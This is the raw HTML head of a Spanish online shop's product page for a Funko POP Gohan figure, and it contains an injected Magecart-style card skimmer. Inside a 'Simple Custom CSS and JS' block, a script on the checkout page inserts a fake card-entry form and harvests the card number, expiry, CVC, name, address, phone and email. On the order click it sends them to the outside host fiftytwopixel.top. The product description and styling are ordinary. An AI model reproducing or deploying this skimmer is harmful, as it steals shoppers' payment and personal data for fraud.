<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/11259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=11259' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fdragon-ball-super-gohan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fdragon-ball-super-gohan%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "GOHAN &#8211; DRAGON BALL SUPER",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2021/02/Gohan.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2021-02-26 18:21:55",
							"dateModified": "2021-02-26 18:48:59",
							"author": {
								"@type": "Person",
								"name": "Jonathan Cerezo"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "Figura Funko POP de GOHAN, en su modo final, para enfrentarse al Majin Boo.

Características generales de nuestras figuras Funko POP:

Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que los hace reconocibles retraten a quien retraten.

Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.
Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm; Ride: 20 cm. (Todos los tamaños son aproximados).

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Nuestros Funkos POP! son originales&lt;/span&gt;&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

&lt;strong&gt;En Arte 9 puedes encontrar una amplia selección de Figuras Funko POP!&lt;/strong&gt;"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/02/Gohan.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="GOHAN &#8211; DRAGON BALL SUPER"/>
<meta property="og:url" content="https://arte9.com/producto/dragon-ball-super-gohan/"/>
<meta property="og:description" content="Figura Funko POP de GOHAN, en su modo final, para enfrentarse al Majin Boo.

Características generales de nuestras figuras Funko POP:

Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que los hace reconocibles retraten a quien retraten.

Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.
Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm; Ride: 20 cm. (Todos los tamaños son aproximados).

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Nuestros Funkos POP! son originales&lt;/span&gt;&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

&lt;strong&gt;En Arte 9 puedes encontrar una amplia selección de Figuras Funko POP!&lt;/strong&gt;"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="GOHAN &#8211; DRAGON BALL SUPER" />
<meta name="twitter:description" content="Figura Funko POP de GOHAN, en su modo final, para enfrentarse al Majin Boo.

Características generales de nuestras figuras Funko POP:

Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que los hace reconocibles retraten a quien retraten.

Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.
Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm; Ride: 20 cm. (Todos los tamaños son aproximados).

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Nuestros Funkos POP! son originales&lt;/span&gt;&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

&lt;strong&gt;En Arte 9 puedes encontrar una amplia selección de Figuras Funko POP!&lt;/strong&gt;" />
<meta name="twitter:url" content="https://arte9.com/producto/dragon-ball-super-gohan/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2021/02/Gohan.jpg" />
<meta name="description" content="Figura Funko POP de GOHAN, en su modo final, para enfrentarse al Majin Boo.

Características generales de nuestras figuras Funko POP:

Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que los hace reconocibles retraten a quien retraten.

Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.
Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm; Ride: 20 cm. (Todos los tamaños son aproximados).

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Nuestros Funkos POP! son originales&lt;/span&gt;&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

&lt;strong&gt;En Arte 9 puedes encontrar una amplia selección de Figuras Funko POP!&lt;/strong&gt;" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-11259 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
